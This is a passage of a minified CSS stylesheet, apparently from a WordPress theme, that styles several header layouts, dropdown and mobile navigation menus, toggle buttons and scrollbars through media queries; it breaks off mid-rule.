.main-navigation .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a{color:#c8d400;}@media (min-width:1550px){.site-header.header-layout6 .container-fullwidth{padding:0 160px;}}@media (max-width:1549px){.site-header.header-layout6 .container-fullwidth{padding:0 90px;}}@media (max-width:1299px){.site-header.header-layout6 .container-fullwidth{padding:0 60px;}}@media (max-width:767px){.site-header.header-layout6 .container-fullwidth{padding:0 15px;}}@media (max-width:1399px){.site-header.header-layout6 .header-main-right{display:none !important;}}@media (min-width:1200px){.site-header.header-layout6 .header-main:before{background:#212131;}.site-header.header-layout6 .header-main .site-branding{padding:29px 0px 31px 0px;width:auto;}.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{font-weight:700;font-family:'Montserrat', sans-serif;color:#fff;padding:31px 0 32px 0;margin:0 20px;}.site-header.header-layout6 .header-main .header-main-wrap{display:block;}.site-header.header-layout6 .header-main .header-main-wrap > div{display:inline-block;position:relative;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-content{display:block !important;float:right;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-content > div{display:inline-block;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right{margin-left:30px;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget{display:inline-block;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;width:auto;height:auto;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a:hover,.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a:focus{color:#9fad24;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li:first-child{padding:0;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li + li{padding:0 0 0 17px;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_cart_search_wrap .header-search-cart a{width:27px;height:27px;line-height:27px;font-size:12px;background:#fff;border-radius:50%;padding:0;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget{padding:3px 30px;border-radius:25px;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text p{margin-bottom:0;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a{font-size:10px;font-weight:600;color:#fff;padding:19px 28px;background:#d21e35;border-radius:5px;font-family:'Montserrat', sans-serif;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a:hover,.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a:focus{opacity:0.8;}.site-header.header-layout6 .header-main.header-transparent .header-main:before{background:transparent;}.site-header.header-layout6 .header-main.header-transparent.header-fixed:before{background:#212131;}.site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a{color:#202020;}.site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}.site-header.header-layout6 .header-main.header-fixed .has-sticky-logo{display:none;}}@media (min-width:1200px) and (max-width:1199px){.site-header.header-layout6 .header-main.header-transparent .header-main:before{background:#212131;}}@media (max-width:1199px){.site-header.header-layout6 .main_logo{padding:0 15px;}.site-header.header-layout6 .header-main{background:#212131;}}.site-header.header-layout6 .site-branding{padding:26px 80px 29px 0px;}@media (max-width:1599px){.site-header.header-layout6 .site-branding{padding:26px 50px 29px 0px;}}@media (max-width:1399px){.site-header.header-layout6 .site-branding{padding:26px 30px 29px 0px;}}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a{color:#c8d400;}.site-header.header-layout7.header-transparent .header-main:before{background:transparent;}.site-header.header-layout7.header-transparent .header-main .toggle_menu_side{background:transparent;}.site-header.header-layout7.header-transparent .header-main.header-fixed .toggle_menu_side{background:#000;}.site-header.header-layout7.header-transparent .header-main .header-main-wrap{background:transparent;}.site-header.header-layout7.header-transparent .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;}.site-header.header-layout7.header-transparent .site-branding{background:transparent;}.site-header.header-layout7 .container-fullwidth{padding:0 30px;position:relative;}@media (min-width:1600px){.site-header.header-layout7 .container-fullwidth{padding:0 30px 0 100px;}}@media (max-width:1599px){.site-header.header-layout7 .container-fullwidth{padding:0 50px;}}@media (max-width:1299px){.site-header.header-layout7 .container-fullwidth{padding:0 30px;}}@media (max-width:767px){.site-header.header-layout7 .container-fullwidth{padding:0 15px;}}.site-header.header-layout7 .header-main:before{background:#212131;}.site-header.header-layout7 .header-main .site-branding{padding:26px 0px 29px 0px;width:auto;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li a:hover,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li a:focus{color:#c8d400;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li:hover ul,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li:focus ul{visibility:hidden;opacity:0;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li li > ul{margin-top:0;left:auto;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:after{content:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > a:before,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children a:before,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > a:after,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children a:after{content:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children .multicolumn.submenu-open li ul.sub-menu{display:block;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu{margin-top:0;box-shadow:none;position:relative;min-width:auto;width:100% !important;top:auto;display:none;opacity:1;visibility:visible;padding:0 !important;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu:before{content:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before{content:"\f106";}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu.submenu-open + .cs-menu-toggle i:before{content:"\f106";}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li{padding-left:20px !important;width:100%;float:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a{border-bottom:solid 1px #f0f0f0 !important;padding:8px 50px 8px 0;font-weight:500;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a:hover,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a:focus{background:transparent;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a span.menu-title{font-size:13px;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li + li{border:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{color:#000;padding:8px 40px 8px 0px;line-height:29px;border-bottom:solid 1px #f0f0f0;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before{content:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle{cursor:pointer;position:absolute;right:0px;text-align:center;top:0;width:50px;height:46px;line-height:46px;vertical-align:middle;display:block;z-index:100;font-size:16px;border-left:solid 1px #f5f5f5;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:focus{color:#9fad24;}.site-header.header-layout7 .header-main .header-main-wrap{display:block;position:initial;}.site-header.header-layout7 .header-main .header-main-wrap > div{display:inline-block;position:relative;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-content{display:block !important;float:right;position:initial;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-content > div{display:inline-block;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-content .page_header_side{background:#fff;box-shadow:0 0 10px -5px #000;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right{margin-right:150px;line-height:85px;}@media (min-width:1400px){.site-header.header-layout7 .header-main .header-main-wrap .header-main-right{line-height:115px;}}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget{display:inline-block;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;width:auto;height:auto;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a:hover,.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a:focus{color:#9fad24;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li:first-child{padding:0;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li + li{padding:0 0 0 17px;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_cart_search_wrap .header-search-cart a{width:27px;height:27px;line-height:27px;font-size:12px;background:#fff;border-radius:50%;padding:0;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget{padding:0 30px;border-radius:25px;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text p{margin-bottom:0;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a{font-size:10px;color:#fff;padding:19px 28px;background:#d21e35;border-radius:5px;font-family:'Montserrat', sans-serif;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a:hover,.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a:focus{background:#9fad24;}.site-header.header-layout7 .header-main.header-fixed .has-sticky-logo{display:none;}@media (max-width:1199px){.site-header.header-layout7 .main_logo{padding:0 15px;}.site-header.header-layout7 .header-main{background:#212131;}}@media (min-width:1600px){.site-header.header-layout7 .site-branding{padding:44px 80px 44px 0px !important;}}@media (max-width:1599px){.site-header.header-layout7 .site-branding{padding:44px 50px 44px 0px !important;}}@media (max-width:1399px){.site-header.header-layout7 .site-branding{padding:29px 30px 29px 0px !important;}}.site-header.header-layout7 .page_header_side{z-index:99;position:absolute;width:255px;right:-255px;top:0 !important;-webkit-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out;}.site-header.header-layout7 .page_header_side.active-slide-side-header{right:0;}@media (max-width:479px){.site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side{left:-60px;}}.site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side{box-shadow:0 0 10px -5px #fff;background:#000;}.site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side i:before{content:"\f00d";}@media (max-width:1199px){.site-header.header-layout7 .page_header_side{right:-285px;}}.site-header.header-layout7 .toggle_menu_side{position:absolute;right:auto;left:-100px;color:#fff;font-size:20px;cursor:pointer;top:15px;padding:13px 20px;background:#212131;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:1400px){.site-header.header-layout7 .toggle_menu_side{top:30px;}}.site-header.header-layout7 .toggle_menu_side:hover,.site-header.header-layout7 .toggle_menu_side:focus{color:#9fad24;}.site-header.header-layout7 .header-navigation{overflow:hidden;padding:0;position:relative;height:100%;top:auto;}.site-header.header-layout7 .header-navigation .main-navigation{border:none;box-sizing:content-box;left:0;margin:0;max-height:none;max-width:none;overflow:auto;padding:0;position:relative;top:0;width:auto;display:block;height:100vh !important;}.site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu{padding:30px;}.site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu li{display:block;position:relative;}.site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu li a{display:block;}.site-header.header-layout8{background:transparent;position:absolute;width:100%;z-index:999;box-shadow:none;}.site-header.header-layout8 .header-main .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout8 .header-main .menu-main-menu li .current-menu-item > a{color:#9fad24;}.site-header.header-layout8 .header-main-content{position:relative;}.site-header.header-layout8 .header-main-wrap{font-family:'Montserrat', sans-serif;}@media (min-width:1200px){.site-header.header-layout8 .header-main-wrap{position:absolute;z-index:99;right:60px;top:170px;}}.site-header.header-layout8 .header-middle{padding:30px 0;}@media (min-width:1200px){.site-header.header-layout8 .header-middle{background:inherit;}}@media (max-width:1199px){.site-header.header-layout8 .header-middle{padding:30px 0;}}@media (min-width:1200px){.site-header.header-layout8 .header-middle .container-fullwidth{padding:0 190px;}}.site-header.header-layout8 .menu-main-menu > li > a{font-weight:500;font-size:14px;color:#fff;padding:12px 20px 10px;}.site-header.header-layout8 .menu-main-menu > li > a:before{content:none;}.site-header.header-layout8 .menu-main-menu > li.menu-item-has-children > a{padding:12px 40px 10px 20px;}.site-header.header-layout8 .header-main .header-main-left-menu{border-radius:3px;background:none;border-radius:3px;}@media (min-width:1200px){.site-header.header-layout8 .header-main .header-main-left-menu{padding-left:35px;}}@media (min-width:1200px){.site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li{display:block;text-align:center;border-radius:20px;background:#585858;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li:hover,.site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li:focus{background:#9fad24;}.site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li + li{margin-top:20px;}}.site-header.header-layout8 .header-main.sticky-desktop.header-fixed{background:none;}.site-header.header-layout8 .header-main.sticky-desktop.header-fixed .header-main-wrap{top:100px;}.site-header.header-layout8 .header-main-right .widget{height:70px;width:auto;background:#000;line-height:70px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout8 .header-main-right .widget:hover,.site-header.header-layout8 .header-main-right .widget:focus{cursor:pointer;}.site-header.header-layout8 .header-main-right .left-icon{float:left;font-size:17px;line-height:70px;margin-left:30px;margin-right:15px;}.site-header.header-layout8 .header-main-right .left-icon span{color:#9fad24;}.site-header.header-layout8 .header-main-right .right-content{overflow:hidden;padding-top:18px;margin-right:30px;}.site-header.header-layout8 .header-main-right p{margin:0;color:#fff;}.site-header.header-layout8 .header-main-right p:first-child{font-size:18px;font-weight:700;line-height:1;}.site-header.header-layout8 .header-main-right p:last-child{font-size:13px;line-height:1;margin-top:3px;}.site-header.header-layout8 .header-main-right a{font-weight:700;line-height:20px;color:#fff;}.site-header.header-layout8 .header-main-right-menu{flex-direction:row-reverse;}.site-header.header-layout8.header-fixed .main_logo{display:none;}.site-header .menu-main-menu .current-menu-ancestor > a,.site-header .menu-main-menu .current-menu-item > a{color:#c8d400;}.site-header .menu-main-menu .current-menu-ancestor > a:before,.site-header .menu-main-menu .current-menu-item > a:before{opacity:1;visibility:visible;width:100%;}.site-header .menu-main-menu ul.sub-menu .current-menu-item > a,.site-header .menu-main-menu ul.sub-menu .current-menu-parent > a,.site-header .menu-main-menu ul.sub-menu .current_page_item > a{color:#9fad24;}.site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu{left:0;right:0;width:1140px;z-index:9999;padding:20px 30px;top:auto;}@media (max-width:1199px){.site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu{width:100% !important;left:0 !important;border-top:none;border-bottom:solid 1px #f0f0f0;}.site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu li{padding-left:0 !important;}}.site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu span.menu-title{font-weight:400;display:inline-block;font-size:15px;}.site-header .menu-main-menu li.has_full_width .menu_content .menu-item h5 a:hover,.site-header .menu-main-menu li.has_full_width .menu_content .menu-item h5 a:focus{padding-left:0;}.site-header .menu-main-menu li a{display:inline-block;text-decoration:none;text-transform:capitalize;outline:0;-webkit-transition:color 0.3s linear, background 0.3s linear;transition:color 0.3s linear, background 0.3s linear;position:relative;}.site-header .menu-main-menu ul.sub-menu{border-bottom-left-radius:3px;border-bottom-right-radius:3px;}@media (min-width:1200px){.site-header .menu-main-menu ul.sub-menu{box-shadow:0 10px 25px 0 rgba(0, 0, 0, 0.2);}.site-header .menu-main-menu ul.sub-menu:before{content:"";position:absolute;width:100%;height:100%;background:transparent;left:0 !important;top:0;}.site-header .menu-main-menu ul.sub-menu li a:hover,.site-header .menu-main-menu ul.sub-menu li a:focus{background:#002952;}}.site-header .menu-main-menu ul.sub-menu li a{width:100%;background:none;padding:5px 20px 5px 20px;color:#5c5c5c;font-size:13px;font-family:'Open Sans', sans-serif;text-decoration:none;display:inline-block;line-height:inherit;clear:both;position:relative;outline:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.sticky_logo{display:none;}.header-fixed .sticky_logo{display:block;}@media screen and (min-width:1200px){#menu-mobile,.cs-menu-toggle{display:none;}.admin-bar .site-header .widget_cart_search_wrap .widget_searchform_content.popup{margin-top:32px;}.header-default .header-main:before{background:#000;}.header-default .header-main .header-main-wrap{display:flex;font-family:'Montserrat', sans-serif;}.header-default .header-main .header-main-wrap > div{display:inline-block;align-items:center;flex:auto;}.header-default .header-main .header-main-left-menu{padding-left:0;background:transparent;}.header-default .header-main .header-main-right{text-align:right;flex:none !important;}.header-default .header-main .header-main-right p{margin:0;}.header-default .header-main .header-main-right .widget_text a{font-size:10px;font-weight:700;line-height:24px;color:#000;padding:16px 24px 15px;background:#eeb013;border-radius:0;display:inline-block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.header-default .header-main .header-main-right .widget_text a:hover,.header-default .header-main .header-main-right .widget_text a:focus{color:#9fad24;}.header-default .header-main .site-branding{padding:20px 30px 16px 0;float:left;color:#666;text-decoration:none;font-size:24px;font-weight:700;line-height:1.3;cursor:pointer;}.header-default .header-main .header-main-right-menu{flex-direction:row-reverse;}.header-default .header-main.header-fixed .main_logo{display:none;}.site-header.header-transparent{background:transparent;position:absolute;width:100%;z-index:999;box-shadow:none;left:0;top:0;}.site-header.header-transparent .header-main-left-menu{padding-left:64px;}.site-header.header-transparent .header-main.header-fixed{background:#000;}.header-navigation .main-navigation.collapse{display:inline-block;vertical-align:middle;overflow:visible;height:auto !important;}.header-navigation .main-navigation .menu-main-menu{margin:0;}.header-navigation .main-navigation .menu-main-menu li.has_full_width{position:inherit;}.header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_filter{width:20%;float:left;}.header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_filter ul li a{float:left;}.header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_content{float:right;width:80%;}.header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_content .col4{display:inline-block;}.header-navigation .main-navigation .menu-main-menu > ul > li,.header-navigation .main-navigation .menu-main-menu > li{vertical-align:middle;display:inline-block;position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children,.header-navigation .main-navigation .menu-main-menu > li.page_item_has_children{position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children > a:after,.header-navigation .main-navigation .menu-main-menu > li.page_item_has_children > a:after{padding-left:4px;content:"\f107";display:none;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;}.header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children > .cs-menu-toggle,.header-navigation .main-navigation .menu-main-menu > li.page_item_has_children > .cs-menu-toggle{display:none;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children,.header-navigation .main-navigation .menu-main-menu > li ul.children{background:#fff;clip:rect(1px, 1px, 1px, 1px);}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu > li,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu > li,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children > li,.header-navigation .main-navigation .menu-main-menu > li ul.children > li{position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu .menu-item-has-children > a:after,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .menu-item-has-children > a:after,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children .menu-item-has-children > a:after,.header-navigation .main-navigation .menu-main-menu > li ul.children .menu-item-has-children > a:after,.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu .page_item_has_children > a:after,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .page_item_has_children > a:after,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children .page_item_has_children > a:after,.header-navigation .main-navigation .menu-main-menu > li ul.children .page_item_has_children > a:after{font-family:"FontAwesome";content:" \f105";position:absolute;right:15px;font-weight:300;font-size:14px;}.header-navigation .main-navigation li ul{margin:0;padding:0;position:absolute;top:130%;z-index:10;overflow:hidden;opacity:0;left:0;visibility:hidden;display:block;list-style:none;text-align:left;min-width:200px;-webkit-transition:visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;transition:visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;}.header-navigation .main-navigation li:hover > ul,.header-navigation .main-navigation li:focus > ul{top:auto;opacity:1;visibility:visible;border-left:0;overflow:inherit;clip:inherit !important;}.header-navigation .main-navigation li li{margin:0;border-top:none;}.header-navigation .main-navigation li li > ul{top:auto;margin-top:35px;left:130%;}.header-navigation .main-navigation li li:hover > ul{left:100%;margin-top:-35px;top:auto;}.header-navigation .main-navigation li li li:hover > ul{left:100%;margin-top:-35px;top:auto;}.header-navigation .main-navigation li li:last-child > a{border-bottom:0 !important;}.header-navigation .main-navigation li ul.back{left:-100% !important;}.header-navigation .main-navigation li ul.back ul:not(.back){right:100%;left:auto !important;}.header-navigation .main-navigation li ul.back ul.back{left:100%;right:auto;}.header-navigation .main-navigation li ul.back ul.back ul:not(.back){left:100%;right:auto;}.header-navigation .main-navigation li ul.back ul.back ul.back{right:100%;left:auto !important;}.cshero-main-header.header-fixed .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle{display:none;}.navbar-toggle{display:none;}}@media screen and (min-width:1200px) and (min-width:1200px){.site-header.header-transparent .header-middle{background:transparent;}}@media screen and (min-width:1200px) and (min-width:1200px){.site-header.header-transparent.header-layout3,.site-header.header-transparent.header-default{background:transparent;}.site-header.header-transparent.header-layout3 .header-main,.site-header.header-transparent.header-default .header-main{background:transparent;}.site-header.header-transparent.header-layout3 .header-main:before,.site-header.header-transparent.header-default .header-main:before{background:inherit;}}@media screen and (min-width:1200px) and (min-width:1200px){.site-header.header-transparent.header-default .header-main-wrap .bg-overlay{background:#000;}.site-header.header-transparent.header-default .header-main.header-fixed:before{background:#000;}.site-header.header-transparent.header-default .header-main.header-fixed .header-main-wrap .bg-overlay{background:transparent !important;}}@media screen and (max-width:1199px){.header-navigation{position:absolute;top:100%;left:0;right:0;z-index:998;width:100%;display:block;background:#fff;text-align:left;padding:0 30px;box-shadow:0px 10px 10px -10px #ccc;}.header-navigation .main-navigation{float:none !important;max-height:450px;overflow-y:auto;}.header-navigation .main-navigation .menu-main-menu li a:hover,.header-navigation .main-navigation .menu-main-menu li a:focus{color:#c8d400;}.header-navigation .main-navigation > div > ul,.header-navigation .main-navigation ul.nav-menu{margin:0;padding:0;list-style:none;margin-top:30px;margin-bottom:20px;}.header-navigation .main-navigation > div > ul > li,.header-navigation .main-navigation ul.nav-menu > li{list-style:none;}.header-navigation .main-navigation > div > ul > li.current-menu-ancestor > a,.header-navigation .main-navigation ul.nav-menu > li.current-menu-ancestor > a,.header-navigation .main-navigation > div > ul > li.current-menu-parent > a,.header-navigation .main-navigation ul.nav-menu > li.current-menu-parent > a{color:#c8d400;margin:0;}.header-navigation .main-navigation > div > ul > li > a,.header-navigation .main-navigation ul.nav-menu > li > a{padding:8px 60px 8px 0;line-height:29px;display:block;border-bottom:solid 1px #f0f0f0;color:#000;}.header-navigation .main-navigation > div > ul > li > a:hover,.header-navigation .main-navigation ul.nav-menu > li > a:hover,.header-navigation .main-navigation > div > ul > li > a:focus,.header-navigation .main-navigation ul.nav-menu > li > a:focus{color:#9fad24;}.header-navigation .main-navigation > div > ul > li:first-child,.header-navigation .main-navigation ul.nav-menu > li:first-child{border-top:solid 1px #f0f0f0;}.header-navigation .main-navigation > div > ul > li .children span.cs-menu-toggle,.header-navigation .main-navigation ul.nav-menu > li .children span.cs-menu-toggle{right:10px;}.header-navigation .main-navigation > div > ul > li .children .children span.cs-menu-toggle,.header-navigation .main-navigation ul.nav-menu > li .children .children span.cs-menu-toggle{right:20px;}.main_logo{padding:10px 0;}.navbar-toggle{display:block;margin:0;width:32px;height:40px;min-width:1px;border-width:0;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.navbar-toggle.collapsed{background:transparent;}.navbar-toggle .icon-bar{background:#fff;-webkit-transition:background 0.3s linear 0s;transition:background 0.3s linear 0s;}.navbar-toggle:hover,.navbar-toggle:focus{background:transparent;}.navbar-toggle:hover .icon-bar,.navbar-toggle:focus .icon-bar{background:#9fad24;}.header-navigation .main-navigation li ul,.header-navigation .main-navigation li ul ul{width:100% !important;}.collapse .main-navigation div.nav-menu > ul{display:block;}.header-navigation .main-navigation .menu-main-menu > ul > li,.header-navigation .main-navigation .menu-main-menu > li{position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li li,.header-navigation .main-navigation .menu-main-menu > li li{position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li .cs-menu-toggle,.header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle{cursor:pointer;position:absolute;right:0px;text-align:center;top:0;width:60px;height:45px;line-height:45px;vertical-align:middle;display:block;z-index:100;font-size:22px;border-left:solid 1px #f5f5f5;}.header-navigation .main-navigation .menu-main-menu > ul > li .cs-menu-toggle:hover,.header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover{color:#9fad24;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children,.header-navigation .main-navigation .menu-main-menu > li ul.children{overflow:hidden;display:none;padding:0;border-top-left-radius:0;border-top-right-radius:0;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children li,.header-navigation .main-navigation .menu-main-menu > li ul.children li{line-height:29px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li:last-child,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li:last-child,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children li:last-child,.header-navigation .main-navigation .menu-main-menu > li ul.children li:last-child{border-bottom:0;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li a,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li a,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children li a,.header-navigation .main-navigation .menu-main-menu > li ul.children li a{display:block;border-bottom:solid 1px #f0f0f0;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children.submenu-open .submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > li ul.children.submenu-open .submenu-open + .cs-menu-toggle i:before{content:"\f106";}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children.submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > li ul.children.submenu-open + .cs-menu-toggle i:before{content:"\f106";}}.header-navigation .main-navigation::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.header-navigation .main-navigation::-webkit-scrollbar-track{border-radius:10px;}.header-navigation .main-navigation::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.header-navigation:hover .main-navigation::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.header-navigation:hover .main-navigation::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}@media 